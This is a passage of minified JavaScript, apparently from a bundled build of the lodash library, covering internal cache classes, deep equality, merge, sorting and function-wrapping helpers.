if(s===o&&!(a in e)||!i(s))return!1}return!0}function baseDelay(e,t,n){if("function"!=typeof e)throw new rt(c)
return Gn(function(){e.apply(o,n)},t)}function baseDifference(e,t,n,r){var a=-1,o=arrayIncludes,s=!0,c=e.length,l=[],u=t.length
if(!c)return l
n&&(t=arrayMap(t,baseUnary(n))),r?(o=arrayIncludesWith,s=!1):t.length>=i&&(o=cacheHas,s=!1,t=new SetCache(t))
e:for(;++a<c;){var p=e[a],d=null==n?p:n(p)
if(p=r||0!==p?p:0,s&&d==d){for(var f=u;f--;)if(t[f]===d)continue e
l.push(p)}else o(t,d,r)||l.push(p)}return l}lodash.templateSettings={escape:Oe,evaluate:Ie,interpolate:Ce,variable:"",imports:{_:lodash}},lodash.prototype=baseLodash.prototype,lodash.prototype.constructor=lodash,LodashWrapper.prototype=Cn(baseLodash.prototype),LodashWrapper.prototype.constructor=LodashWrapper,LazyWrapper.prototype=Cn(baseLodash.prototype),LazyWrapper.prototype.constructor=LazyWrapper,Hash.prototype.clear=function hashClear(){this.__data__=bn?bn(null):{},this.size=0},Hash.prototype.delete=function hashDelete(e){var t=this.has(e)&&delete this.__data__[e]
return this.size-=t?1:0,t},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(bn){var n=t[e]
return n===u?o:n}return lt.call(t,e)?t[e]:o},Hash.prototype.has=function hashHas(e){var t=this.__data__
return bn?t[e]!==o:lt.call(t,e)},Hash.prototype.set=function hashSet(e,t){var n=this.__data__
return this.size+=this.has(e)?0:1,n[e]=bn&&t===o?u:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[],this.size=0},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():Lt.call(t,n,1),--this.size,0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?o:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.size=0,this.__data__={hash:new Hash,map:new(hn||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){var t=getMapData(this,e).delete(e)
return this.size-=t?1:0,t},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){var n=getMapData(this,e),r=n.size
return n.set(e,t),this.size+=n.size==r?0:1,this},SetCache.prototype.add=SetCache.prototype.push=function setCacheAdd(e){return this.__data__.set(e,u),this},SetCache.prototype.has=function setCacheHas(e){return this.__data__.has(e)},Stack.prototype.clear=function stackClear(){this.__data__=new ListCache,this.size=0},Stack.prototype.delete=function stackDelete(e){var t=this.__data__,n=t.delete(e)
return this.size=t.size,n},Stack.prototype.get=function stackGet(e){return this.__data__.get(e)},Stack.prototype.has=function stackHas(e){return this.__data__.has(e)},Stack.prototype.set=function stackSet(e,t){var n=this.__data__
if(n instanceof ListCache){var r=n.__data__
if(!hn||r.length<i-1)return r.push([e,t]),this.size=++n.size,this
n=this.__data__=new MapCache(r)}return n.set(e,t),this.size=n.size,this}
var Pn=createBaseEach(baseForOwn),An=createBaseEach(baseForOwnRight,!0)
function baseEvery(e,t){var n=!0
return Pn(e,function(e,r,a){return n=!!t(e,r,a)}),n}function baseExtremum(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i)
if(null!=s&&(c===o?s==s&&!isSymbol(s):n(s,c)))var c=s,l=i}return l}function baseFilter(e,t){var n=[]
return Pn(e,function(e,r,a){t(e,r,a)&&n.push(e)}),n}function baseFlatten(e,t,n,r,a){var o=-1,i=e.length
for(n||(n=isFlattenable),a||(a=[]);++o<i;){var s=e[o]
t>0&&n(s)?t>1?baseFlatten(s,t-1,n,r,a):arrayPush(a,s):r||(a[a.length]=s)}return a}var Mn=createBaseFor(),Ln=createBaseFor(!0)
function baseForOwn(e,t){return e&&Mn(e,t,keys)}function baseForOwnRight(e,t){return e&&Ln(e,t,keys)}function baseFunctions(e,t){return arrayFilter(t,function(t){return isFunction(e[t])})}function baseGet(e,t){for(var n=0,r=(t=castPath(t,e)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:o}function baseGetAllKeys(e,t,n){var r=t(e)
return Mr(e)?r:arrayPush(r,n(e))}function baseGetTag(e){return null==e?e===o?ie:Z:Ft&&Ft in et(e)?function getRawTag(e){var t=lt.call(e,Ft),n=e[Ft]
try{e[Ft]=o
var r=!0}catch(e){}var a=dt.call(e)
return r&&(t?e[Ft]=n:delete e[Ft]),a}(e):function objectToString(e){return dt.call(e)}(e)}function baseGt(e,t){return e>t}function baseHas(e,t){return null!=e&&lt.call(e,t)}function baseHasIn(e,t){return null!=e&&t in et(e)}function baseIntersection(e,t,r){for(var a=r?arrayIncludesWith:arrayIncludes,i=e[0].length,s=e.length,c=s,l=n(s),u=1/0,p=[];c--;){var d=e[c]
c&&t&&(d=arrayMap(d,baseUnary(t))),u=cn(d.length,u),l[c]=!r&&(t||i>=120&&d.length>=120)?new SetCache(c&&d):o}d=e[0]
var f=-1,h=l[0]
e:for(;++f<i&&p.length<u;){var g=d[f],m=t?t(g):g
if(g=r||0!==g?g:0,!(h?cacheHas(h,m):a(p,m,r))){for(c=s;--c;){var v=l[c]
if(!(v?cacheHas(v,m):a(e[c],m,r)))continue e}h&&h.push(m),p.push(g)}}return p}function baseInvoke(e,t,n){var r=null==(e=parent(e,t=castPath(t,e)))?e:e[toKey(last(t))]
return null==r?o:apply(r,e,n)}function baseIsArguments(e){return isObjectLike(e)&&baseGetTag(e)==U}function baseIsEqual(e,t,n,r,a){return e===t||(null==e||null==t||!isObjectLike(e)&&!isObjectLike(t)?e!=e&&t!=t:function baseIsEqualDeep(e,t,n,r,a,i){var s=Mr(e),c=Mr(t),l=s?q:Un(e),u=c?q:Un(t),p=(l=l==U?ee:l)==ee,d=(u=u==U?ee:u)==ee,f=l==u
if(f&&jr(e)){if(!jr(t))return!1
s=!0,p=!1}if(f&&!p)return i||(i=new Stack),s||zr(e)?equalArrays(e,t,n,r,a,i):function equalByTag(e,t,n,r,a,o,i){switch(n){case ue:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1
e=e.buffer,t=t.buffer
case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)))
case G:case H:case Y:return eq(+e,+t)
case K:return e.name==t.name&&e.message==t.message
case ne:case ae:return e==t+""
case X:var s=mapToArray
case re:var c=r&m
if(s||(s=setToArray),e.size!=t.size&&!c)return!1
var l=i.get(e)
if(l)return l==t
r|=v,i.set(e,t)
var u=equalArrays(s(e),s(t),r,a,o,i)
return i.delete(e),u
case oe:if(On)return On.call(e)==On.call(t)}return!1}(e,t,l,n,r,a,i)
if(!(n&m)){var h=p&&lt.call(e,"__wrapped__"),g=d&&lt.call(t,"__wrapped__")
if(h||g){var b=h?e.value():e,y=g?t.value():t
return i||(i=new Stack),a(b,y,n,r,i)}}return!!f&&(i||(i=new Stack),function equalObjects(e,t,n,r,a,i){var s=n&m,c=getAllKeys(e),l=c.length,u=getAllKeys(t).length
if(l!=u&&!s)return!1
for(var p=l;p--;){var d=c[p]
if(!(s?d in t:lt.call(t,d)))return!1}var f=i.get(e),h=i.get(t)
if(f&&h)return f==t&&h==e
var g=!0
i.set(e,t),i.set(t,e)
for(var v=s;++p<l;){d=c[p]
var b=e[d],y=t[d]
if(r)var w=s?r(y,b,d,t,e,i):r(b,y,d,e,t,i)
if(!(w===o?b===y||a(b,y,n,r,i):w)){g=!1
break}v||(v="constructor"==d)}if(g&&!v){var x=e.constructor,_=t.constructor
x!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return i.delete(e),i.delete(t),g}(e,t,n,r,a,i))}(e,t,n,r,baseIsEqual,a))}function baseIsMatch(e,t,n,r){var a=n.length,i=a,s=!r
if(null==e)return!i
for(e=et(e);a--;){var c=n[a]
if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var l=(c=n[a])[0],u=e[l],p=c[1]
if(s&&c[2]){if(u===o&&!(l in e))return!1}else{var d=new Stack
if(r)var f=r(u,p,l,e,t,d)
if(!(f===o?baseIsEqual(p,u,m|v,r,d):f))return!1}}return!0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!pt&&pt in e}(e))&&(isFunction(e)?gt:$e).test(toSource(e))}function baseIteratee(e){return"function"==typeof e?e:null==e?identity:"object"==typeof e?Mr(e)?baseMatchesProperty(e[0],e[1]):baseMatches(e):property(e)}function baseKeys(e){if(!isPrototype(e))return on(e)
var t=[]
for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n)
return t}function baseKeysIn(e){if(!isObject(e))return function nativeKeysIn(e){var t=[]
if(null!=e)for(var n in et(e))t.push(n)
return t}(e)
var t=isPrototype(e),n=[]
for(var r in e)("constructor"!=r||!t&&lt.call(e,r))&&n.push(r)
return n}function baseLt(e,t){return e<t}function baseMap(e,t){var r=-1,a=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e,n,o){a[++r]=t(e,n,o)}),a}function baseMatches(e){var t=getMatchData(e)
return 1==t.length&&t[0][2]?matchesStrictComparable(t[0][0],t[0][1]):function(n){return n===e||baseIsMatch(n,e,t)}}function baseMatchesProperty(e,t){return isKey(e)&&isStrictComparable(t)?matchesStrictComparable(toKey(e),t):function(n){var r=get(n,e)
return r===o&&r===t?hasIn(n,e):baseIsEqual(t,r,m|v)}}function baseMerge(e,t,n,r,a){e!==t&&Mn(t,function(i,s){if(a||(a=new Stack),isObject(i))!function baseMergeDeep(e,t,n,r,a,i,s){var c=safeGet(e,n),l=safeGet(t,n),u=s.get(l)
if(u)assignMergeValue(e,n,u)
else{var p=i?i(c,l,n+"",e,t,s):o,d=p===o
if(d){var f=Mr(l),h=!f&&jr(l),g=!f&&!h&&zr(l)
p=l,f||h||g?Mr(c)?p=c:isArrayLikeObject(c)?p=copyArray(c):h?(d=!1,p=cloneBuffer(l,!0)):g?(d=!1,p=cloneTypedArray(l,!0)):p=[]:isPlainObject(l)||Ar(l)?(p=c,Ar(c)?p=toPlainObject(c):isObject(c)&&!isFunction(c)||(p=initCloneObject(l))):d=!1}d&&(s.set(l,p),a(p,l,r,i,s),s.delete(l)),assignMergeValue(e,n,p)}}(e,t,s,n,baseMerge,r,a)
else{var c=r?r(safeGet(e,s),i,s+"",e,t,a):o
c===o&&(c=i),assignMergeValue(e,s,c)}},keysIn)}function baseNth(e,t){var n=e.length
if(n)return isIndex(t+=t<0?n:0,n)?e[t]:o}function baseOrderBy(e,t,n){t=t.length?arrayMap(t,function(e){return Mr(e)?function(t){return baseGet(t,1===e.length?e[0]:e)}:e}):[identity]
var r=-1
return t=arrayMap(t,baseUnary(getIteratee())),function baseSortBy(e,t){var n=e.length
for(e.sort(t);n--;)e[n]=e[n].value
return e}(baseMap(e,function(e,n,a){return{criteria:arrayMap(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function compareMultiple(e,t,n){for(var r=-1,a=e.criteria,o=t.criteria,i=a.length,s=n.length;++r<i;){var c=compareAscending(a[r],o[r])
if(c){if(r>=s)return c
var l=n[r]
return c*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function basePickBy(e,t,n){for(var r=-1,a=t.length,o={};++r<a;){var i=t[r],s=baseGet(e,i)
n(s,i)&&baseSet(o,castPath(i,e),s)}return o}function basePullAll(e,t,n,r){var a=r?baseIndexOfWith:baseIndexOf,o=-1,i=t.length,s=e
for(e===t&&(t=copyArray(t)),n&&(s=arrayMap(e,baseUnary(n)));++o<i;)for(var c=0,l=t[o],u=n?n(l):l;(c=a(s,u,c,r))>-1;)s!==e&&Lt.call(s,c,1),Lt.call(e,c,1)
return e}function basePullAt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n]
if(n==r||a!==o){var o=a
isIndex(a)?Lt.call(e,a,1):baseUnset(e,a)}}return e}function baseRandom(e,t){return e+en(pn()*(t-e+1))}function baseRepeat(e,t){var n=""
if(!e||t<1||t>N)return n
do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t)
return n}function baseRest(e,t){return Hn(overRest(e,t,identity),e+"")}function baseSample(e){return arraySample(values(e))}function baseSampleSize(e,t){var n=values(e)
return shuffleSelf(n,baseClamp(t,0,n.length))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,i=(t=castPath(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var l=toKey(t[a]),u=n
if("__proto__"===l||"constructor"===l||"prototype"===l)return e
if(a!=s){var p=c[l];(u=r?r(p,l,c):o)===o&&(u=isObject(p)?p:isIndex(t[a+1])?[]:{})}assignValue(c,l,u),c=c[l]}return e}var jn=yn?function(e,t){return yn.set(e,t),e}:identity,Nn=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:constant(t),writable:!0})}:identity
function baseShuffle(e){return shuffleSelf(values(e))}function baseSlice(e,t,r){var a=-1,o=e.length
t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0
for(var i=n(o);++a<o;)i[a]=e[a+t]
return i}function baseSome(e,t){var n
return Pn(e,function(e,r,a){return!(n=t(e,r,a))}),!!n}function baseSortedIndex(e,t,n){var r=0,a=null==e?r:e.length
if("number"==typeof t&&t==t&&a<=B){for(;r<a;){var o=r+a>>>1,i=e[o]
null!==i&&!isSymbol(i)&&(n?i<=t:i<t)?r=o+1:a=o}return a}return baseSortedIndexBy(e,t,identity,n)}function baseSortedIndexBy(e,t,n,r){var a=0,i=null==e?0:e.length
if(0===i)return 0
for(var s=(t=n(t))!=t,c=null===t,l=isSymbol(t),u=t===o;a<i;){var p=en((a+i)/2),d=n(e[p]),f=d!==o,h=null===d,g=d==d,m=isSymbol(d)
if(s)var v=r||g
else v=u?g&&(r||f):c?g&&f&&(r||!h):l?g&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t)
v?a=p+1:i=p}return cn(i,z)}function baseSortedUniq(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n],s=t?t(i):i
if(!n||!eq(s,c)){var c=s
o[a++]=0===i?0:i}}return o}function baseToNumber(e){return"number"==typeof e?e:isSymbol(e)?D:+e}function baseToString(e){if("string"==typeof e)return e
if(Mr(e))return arrayMap(e,baseToString)+""
if(isSymbol(e))return In?In.call(e):""
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function baseUniq(e,t,n){var r=-1,a=arrayIncludes,o=e.length,s=!0,c=[],l=c
if(n)s=!1,a=arrayIncludesWith
else if(o>=i){var u=t?null:Fn(e)
if(u)return setToArray(u)
s=!1,a=cacheHas,l=new SetCache}else l=t?[]:c
e:for(;++r<o;){var p=e[r],d=t?t(p):p
if(p=n||0!==p?p:0,s&&d==d){for(var f=l.length;f--;)if(l[f]===d)continue e
t&&l.push(d),c.push(p)}else a(l,d,n)||(l!==c&&l.push(d),c.push(p))}return c}function baseUnset(e,t){return null==(e=parent(e,t=castPath(t,e)))||delete e[toKey(last(t))]}function baseUpdate(e,t,n,r){return baseSet(e,t,n(baseGet(e,t)),r)}function baseWhile(e,t,n,r){for(var a=e.length,o=r?a:-1;(r?o--:++o<a)&&t(e[o],o,e););return n?baseSlice(e,r?0:o,r?o+1:a):baseSlice(e,r?o+1:0,r?a:o)}function baseWrapperValue(e,t){var n=e
return n instanceof LazyWrapper&&(n=n.value()),arrayReduce(t,function(e,t){return t.func.apply(t.thisArg,arrayPush([e],t.args))},n)}function baseXor(e,t,r){var a=e.length
if(a<2)return a?baseUniq(e[0]):[]
for(var o=-1,i=n(a);++o<a;)for(var s=e[o],c=-1;++c<a;)c!=o&&(i[o]=baseDifference(i[o]||s,e[c],t,r))
return baseUniq(baseFlatten(i,1),t,r)}function baseZipObject(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o
n(s,e[r],c)}return s}function castArrayLikeObject(e){return isArrayLikeObject(e)?e:[]}function castFunction(e){return"function"==typeof e?e:identity}function castPath(e,t){return Mr(e)?e:isKey(e,t)?[e]:$n(toString(e))}var Rn=baseRest
function castSlice(e,t,n){var r=e.length
return n=n===o?r:n,!t&&n>=r?e:baseSlice(e,t,n)}var Dn=Ht||function(e){return jt.clearTimeout(e)}
function cloneBuffer(e,t){if(t)return e.slice()
var n=e.length,r=xt?xt(n):new e.constructor(n)
return e.copy(r),r}function cloneArrayBuffer(e){var t=new e.constructor(e.byteLength)
return new bt(t).set(new bt(e)),t}function cloneTypedArray(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.length)}function compareAscending(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=isSymbol(e),s=t!==o,c=null===t,l=t==t,u=isSymbol(t)
if(!c&&!u&&!i&&e>t||i&&s&&l&&!c&&!u||r&&s&&l||!n&&l||!a)return 1
if(!r&&!i&&!u&&e<t||u&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!l)return-1}return 0}function composeArgs(e,t,r,a){for(var o=-1,i=e.length,s=r.length,c=-1,l=t.length,u=sn(i-s,0),p=n(l+u),d=!a;++c<l;)p[c]=t[c]
for(;++o<s;)(d||o<i)&&(p[r[o]]=e[o])
for(;u--;)p[c++]=e[o++]
return p}function composeArgsRight(e,t,r,a){for(var o=-1,i=e.length,s=-1,c=r.length,l=-1,u=t.length,p=sn(i-c,0),d=n(p+u),f=!a;++o<p;)d[o]=e[o]
for(var h=o;++l<u;)d[h+l]=t[l]
for(;++s<c;)(f||o<i)&&(d[h+r[s]]=e[o++])
return d}function copyArray(e,t){var r=-1,a=e.length
for(t||(t=n(a));++r<a;)t[r]=e[r]
return t}function copyObject(e,t,n,r){var a=!n
n||(n={})
for(var i=-1,s=t.length;++i<s;){var c=t[i],l=r?r(n[c],e[c],c,n,e):o
l===o&&(l=e[c]),a?baseAssignValue(n,c,l):assignValue(n,c,l)}return n}function createAggregator(e,t){return function(n,r){var a=Mr(n)?arrayAggregator:baseAggregator,o=t?t():{}
return a(n,e,getIteratee(r,2),o)}}function createAssigner(e){return baseRest(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o
for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&isIterateeCall(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=et(t);++r<a;){var c=n[r]
c&&e(t,c,r,i)}return t})}function createBaseEach(e,t){return function(n,r){if(null==n)return n
if(!isArrayLike(n))return e(n,r)
for(var a=n.length,o=t?a:-1,i=et(n);(t?o--:++o<a)&&!1!==r(i[o],o,i););return n}}function createBaseFor(e){return function(t,n,r){for(var a=-1,o=et(t),i=r(t),s=i.length;s--;){var c=i[e?s:++a]
if(!1===n(o[c],c,o))break}return t}}function createCaseFirst(e){return function(t){var n=hasUnicode(t=toString(t))?stringToArray(t):o,r=n?n[0]:t.charAt(0),a=n?castSlice(n,1).join(""):t.slice(1)
return r[e]()+a}}function createCompounder(e){return function(t){return arrayReduce(words(deburr(t).replace(yt,"")),e,"")}}function createCtor(e){return function(){var t=arguments
switch(t.length){case 0:return new e
case 1:return new e(t[0])
case 2:return new e(t[0],t[1])
case 3:return new e(t[0],t[1],t[2])
case 4:return new e(t[0],t[1],t[2],t[3])
case 5:return new e(t[0],t[1],t[2],t[3],t[4])
case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5])
case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cn(e.prototype),r=e.apply(n,t)
return isObject(r)?r:n}}function createFind(e){return function(t,n,r){var a=et(t)
if(!isArrayLike(t)){var i=getIteratee(n,3)
t=keys(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r)
return s>-1?a[i?t[s]:s]:o}}function createFlow(e){return flatRest(function(t){var n=t.length,r=n,a=LodashWrapper.prototype.thru
for(e&&t.reverse();r--;){var i=t[r]
if("function"!=typeof i)throw new rt(c)
if(a&&!s&&"wrapper"==getFuncName(i))var s=new LodashWrapper([],!0)}for(r=s?r:n;++r<n;){var l=getFuncName(i=t[r]),u="wrapper"==l?zn(i):o
s=u&&isLaziable(u[0])&&u[1]==(S|x|E|k)&&!u[4].length&&1==u[9]?s[getFuncName(u[0])].apply(s,u[3]):1==i.length&&isLaziable(i)?s[l]():s.thru(i)}return function(){var e=arguments,r=e[0]
if(s&&1==e.length&&Mr(r))return s.plant(r).value()
for(var a=0,o=n?t[a].apply(this,e):r;++a<n;)o=t[a].call(this,o)
return o}})}function createHybrid(e,t,r,a,i,s,c,l,u,p){var d=t&S,f=t&b,h=t&y,g=t&(x|_),m=t&O,v=h?o:createCtor(e)
return function wrapper(){for(var b=arguments.length,y=n(b),w=b;w--;)y[w]=arguments[w]
if(g)var x=getHolder(wrapper),_=function countHolders(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r
return r}(y,x)
if(a&&(y=composeArgs(y,a,i,g)),s&&(y=composeArgsRight(y,s,c,g)),b-=_,g&&b<p){var E=replaceHolders(y,x)
return createRecurry(e,t,createHybrid,wrapper.placeholder,r,y,E,l,u,p-b)}var T=f?r:this,S=h?T[e]:e
return b=y.length,l?y=function reorder(e,t){for(var n=e.length,r=cn(t.length,n),a=copyArray(e);r--;){var i=t[r]
e[r]=isIndex(i,n)?a[i]:o}return e}(y,l):m&&b>1&&y.reverse(),d&&u<b&&(y.length=u),this&&this!==jt&&this instanceof wrapper&&(S=v||createCtor(S)),S.apply(T,y)}}function createInverter(e,t){return function(n,r){return function baseInverter(e,t,n,r){return baseForOwn(e,function(e,a,o){t(r,n(e),a,o)}),r}(n,e,t(r),{})}}function createMathOperation(e,t){return function(n,r){var a
if(n===o&&r===o)return t
if(n!==o&&(a=n),r!==o){if(a===o)return r
"string"==typeof n||"string"==typeof r?(n=baseToString(n),r=baseToString(r)):(n=baseToNumber(n),r=baseToNumber(r)),a=e(n,r)}return a}}function createOver(e){return flatRest(function(t){return t=arrayMap(t,baseUnary(getIteratee())),baseRest(function(n){var r=this
return e(t,function(e){return apply(e,r,n)})})})}function createPadding(e,t){var n=(t=t===o?" ":baseToString(t)).length
if(n<2)return n?baseRepeat(t,e):t
var r=baseRepeat(t,Zt(e/stringSize(t)))
return hasUnicode(t)?castSlice(stringToArray(r),0,e).join(""):r.slice(0,e)}function createRange(e){return function(t,r,a){return a&&"number"!=typeof a&&isIterateeCall(t,r,a)&&(r=a=o),t=toFinite(t),r===o?(r=t,t=0):r=toFinite(r),function baseRange(e,t,r,a){for(var o=-1,i=sn(Zt((t-e)/(r||1)),0),s=n(i);i--;)s[a?i:++o]=e,e+=r
return s}(t,r,a=a===o?t<r?1:-1:toFinite(a),e)}}function createRelationalOperation(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=toNumber(t),n=toNumber(n)),e(t,n)}}function createRecurry(e,t,n,r,a,i,s,c,l,u){var p=t&x
t|=p?E:T,(t&=~(p?T:E))&w||(t&=~(b|y))
var d=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,l,u],f=n.apply(o,d)
return isLaziable(e)&&Vn(f,d),f.placeholder=r,setWrapToString(f,e,t)}function createRound(e){var t=Ze[e]
return function(e,n){if(e=toNumber(e),(n=null==n?0:cn(toInteger(n),292))&&rn(e)){var r=(toString(e)+"e").split("e")
return+((r=(toString(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fn=mn&&1/setToArray(new mn([,-0]))[1]==j?function(e){return new mn(e)}:noop
function createToPairs(e){return function(t){var n=Un(t)
return n==X?mapToArray(t):n==re?setToPairs(t):function baseToPairs(e,t){return arrayMap(t,function(t){return[t,e[t]]})}(t,e(t))}}function createWrap(e,t,r,a,i,s,l,u){var p=t&y
if(!p&&"function"!=typeof e)throw new rt(c)
var f=a?a.length:0
if(f||(t&=~(E|T),a=i=o),l=l===o?l:sn(toInteger(l),0),u=u===o?u:toInteger(u),f-=i?i.length:0,t&T){var h=a,g=i
a=i=o}var m=p?o:zn(e),v=[e,t,r,a,i,h,g,s,l,u]
if(m&&function mergeData(e,t){var n=e[1],r=t[1],a=n|r,o=a<(b|y|S),i=r==S&&n==x||r==S&&n==k&&e[7].length<=t[8]||r==(S|k)&&t[7].length<=t[8]&&n==x
if(!o&&!i)return e
r&b&&(e[2]=t[2],a|=n&b?0:w)
var s=t[3]
if(s){var c=e[3]
e[3]=c?composeArgs(c,s,t[4]):s,e[4]=c?replaceHolders(e[3],d):t[4]}return(s=t[5])&&(c=e[5],e[5]=c?composeArgsRight(c,s,t[6]):s,e[6]=c?replaceHolders(e[5],d):t[6]),(s=t[7])&&(e[7]=s),r&S&&(e[8]=null==e[8]?t[8]:cn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}(v,m),e=v[0],t=v[1],r=v[2],a=v[3],i=v[4],!(u=v[9]=v[9]===o?p?0:e.length:sn(v[9]-f,0))&&t&(x|_)&&(t&=~(x|_)),t&&t!=b)O=t==x||t==_?function createCurry(e,t,r){var a=createCtor(e)
return function wrapper(){for(var i=arguments.length,s=n(i),c=i,l=getHolder(wrapper);c--;)s[c]=arguments[c]
var u=i<3&&s[0]!==l&&s[i-1]!==l?[]:replaceHolders(s,l)
return(i-=u.length)<r?createRecurry(e,t,createHybrid,wrapper.placeholder,o,s,u,o,o,r-i):apply(this&&this!==jt&&this instanceof wrapper?a:e,this,s)}}(e,t,u):t!=E&&t!=(b|E)||i.length?createHybrid.apply(o,v):function createPartial(e,t,r,a){var o=t&b,i=createCtor(e)
return function wrapper(){for(var t=-1,s=arguments.length,c=-1,l=a.length,u=n(l+s),p=this&&this!==jt&&this instanceof wrapper?i:e;++c<l;)u[c]=a[c]
for(;s--;)u[c++]=arguments[++t]
return apply(p,o?r:this,u)}}(e,t,r,a)
else var O=function createBind(e,t,n){var r=t&b,a=createCtor(e)
return function wrapper(){return(this&&this!==jt&&this instanceof wrapper?a:e).apply(r?n:this,arguments)}}(e,t,r)
return setWrapToString((m?jn:Vn)(O,v),e,t)}function customDefaultsAssignIn(e,t,n,r){return e===o||eq(e,it[n])&&!lt.call(r,n)?t:e}function customDefaultsMerge(e,t,n,r,a,i){return isObject(e)&&isObject(t)&&(i.set(t,e),baseMerge(e,t,o,customDefaultsMerge,i),i.delete(t)),e}function customOmitClone(e){return isPlainObject(e)?o:e}function equalArrays(e,t,n,r,a,i){var s=n&m,c=e.length,l=t.length
if(c!=l&&!(s&&l>c))return!1
var u=i.get(e),p=i.get(t)
if(u&&p)return u==t&&p==e
var d=-1,f=!0,h=n&v?new SetCache:o
for(i.set(e,t),i.set(t,e);++d<c;){var g=e[d],b=t[d]
if(r)var y=s?r(b,g,d,t,e,i):r(g,b,d,e,t,i)
if(y!==o){if(y)continue
f=!1
break}if(h){if(!arraySome(t,function(e,t){if(!cacheHas(h,t)&&(g===e||a(g,e,n,r,i)))return h.push(t)})){f=!1
break}}else if(g!==b&&!a(g,b,n,r,i)){f=!1
break}}return i.delete(e),i.delete(t),f}function flatRest(e){return Hn(overRest(e,o,flatten),e+"")}function getAllKeys(e){return baseGetAllKeys(e,keys,Bn)}function getAllKeysIn(e){return baseGetAllKeys(e,keysIn,Wn)}var zn=yn?function(e){return yn.get(e)}:noop
function getFuncName(e){for(var t=e.name+"",n=wn[t],r=lt.call(wn,t)?n.length:0;r--;){var a=n[r],o=a.func
if(null==o||o==e)return a.name}return t}function getHolder(e){return(lt.call(lodash,"placeholder")?lodash:e).placeholder}function getIteratee(){var e=lodash.iteratee||iteratee
return e=e===iteratee?baseIteratee:e,arguments.length?e(arguments[0],arguments[1]):e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getMatchData(e){for(var t=keys(e),n=t.length;n--;){var r=t[n],a=e[r]
t[n]=[r,a,isStrictComparable(a)]}return t}function getNative(e,t){var n=function getValue(e,t){return null==e?o:e[t]}(e,t)
return baseIsNative(n)?n:o}var Bn=tn?function(e){return null==e?[]:(e=et(e),arrayFilter(tn(e),function(t){return Mt.call(e,t)}))}:stubArray,Wn=tn?function(e){for(var t=[];e;)arrayPush(t,Bn(e)),e=Et(e)
return t}:stubArray,Un=baseGetTag
function hasPath(e,t,n){for(var r=-1,a=(t=castPath(t,e)).length,o=!1;++r<a;){var i=toKey(t[r])
if(!(o=null!=e&&n(e,i)))break
e=e[i]}return o||++r!=a?o:!!(a=null==e?0:e.length)&&isLength(a)&&isIndex(i,a)&&(Mr(e)||Ar(e))}function initCloneObject(e){return"function"!=typeof e.constructor||isPrototype(e)?{}:Cn(Et(e))}function isFlattenable(e){return Mr(e)||Ar(e)||!!(Nt&&e&&e[Nt])}function isIndex(e,t){var n=typeof e
return!!(t=null==t?N:t)&&("number"==n||"symbol"!=n&&Qe.test(e))&&e>-1&&e%1==0&&e<t}function isIterateeCall(e,t,n){if(!isObject(n))return!1
var r=typeof t
return!!("number"==r?isArrayLike(n)&&isIndex(t,n.length):"string"==r&&t in n)&&eq(n[t],e)}function isKey(e,t){if(Mr(e))return!1
var n=typeof e
